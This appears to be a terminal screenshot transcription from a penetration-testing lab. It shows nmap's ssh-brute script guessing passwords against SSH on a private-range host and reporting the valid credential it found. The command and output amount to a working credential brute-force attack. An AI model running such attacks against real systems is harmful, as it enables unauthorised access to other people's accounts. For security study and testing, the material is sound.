 (kali㉿kali)-[~]$ nmap --script ssh-brute -p22 10.10.10.123 --script-args
userdb=users.txt,passdb=passwords.txt
Starting Nmap 7.91 ( https://nmap.org ) at 2021-05-05 18:22 PDT
NSE: [ssh-brute] Trying username/password pair: bob:bob
NSE: [ssh-brute] Trying username/password pair: bob:Winter2021
NSE: [ssh-brute] Trying username/password pair: bob:Password
NSE: [ssh-brute] Trying username/password pair: bob:Password123!
NSE: [ssh-brute] Trying username/password pair: bob:abcd123abcd123
Nmap scan report for 10.10.10.123
Host is up (0.00025s latency).
PORT   STATE SERVICE
22/tcp open  ssh
| ssh-brute:
|   Accounts:
|     bob:Password123! - Valid credentials
|_  Statistics: Performed 5 guesses in 3 seconds, average tps: 1.7
Nmap done: 1 IP address (1 host up) scanned in 3.46 seconds